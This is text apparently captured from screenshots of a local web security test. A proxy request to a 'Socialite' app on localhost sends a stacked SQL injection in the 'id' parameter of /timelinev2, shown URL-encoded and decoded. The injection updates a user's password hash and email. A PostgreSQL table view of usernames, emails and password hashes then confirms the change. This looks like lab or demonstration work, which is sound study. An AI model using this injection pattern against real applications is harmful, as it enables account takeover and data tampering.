 1 ×
+
Send
Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /timelinev2?id=
2'%3bupdate%20%22user%22%20set%20password%3d'543
b54e28df9bb455566f9c857718957'%2cemail%3d'hihi%4
0gmail.com'%20where%20username%3d'khanhdz'%20--%
20 HTTP/1.1
2 Host: localhost:3000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99",
"Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: jwt=
17 If-None-Match:
18 Connection: close
19
20
Response
Pretty
Raw
Hex
Render
\n
Socialite
6
Error executing query
Inspector
Selection
146
Selected text
2'%3bupdate%20%22user%22%20set%20password%3d'543b54e28df9bb455566f9c857718957'%2cemail%3d'hihi%40gmail.com'
%20where%20username%3d'khanhdz'%20--%20
Decoded from: URL encoding
2';update "user" set password='543b54e28df9bb455566f9c857718957',email='hihi@gmail.com' where username='kha
nhdz' --
Cancel
Apply changes
Request Attributes
2
Request Query Parameters
1
Request Body Parameters
0
Request Cookies
1
Request Headers
17
Response Headers
6
File
Object
Tools
Help
Object Explorer
Servers (1)
PostgreSQL 16
Databases (2)
postgres
social_network
Casts
Catalogs
Event Triggers
Extensions
Foreign Data Wrappers
Languages
Publications
Schemas (1)
public
Aggregates
Collations
Domains
FTS Configuration
FTS Dictionaries
Aa FTS Parsers
FTS Templates
Foreign Tables
Functions
social_network/p... ×
public.user/social... ×
social_network/p... ×
public.user/social_ne
public.user/social_network/postgres@PostgreSQL 16
No limit
E
Query
Query History
1 SELECT * FROM public."user"
2 ORDER BY id ASC
Data Output
Messages
Notifications
id
[PK] integer
username
text
email
text
password
text
1 1 khanhdz hihi@gmail.com 543b54e28df9bb455566f9c857718957
2 2 haodz haodz123@gmail.com 0192023a7bbd73250516f069df18b500
3 4 phucdz phucdz@gmail.com 0192023a7bbd73250516f069df18b500
4 5 trongdz trongdz@gmail.com 0192023a7bbd73250516f069df18b500
5 6 tuandz tuandz@gmail.com 0192023a7bbd73250516f069df18b500
6 666666 minhdz minhdz@gmail.com 0192023a7bbd73250516f069df18b500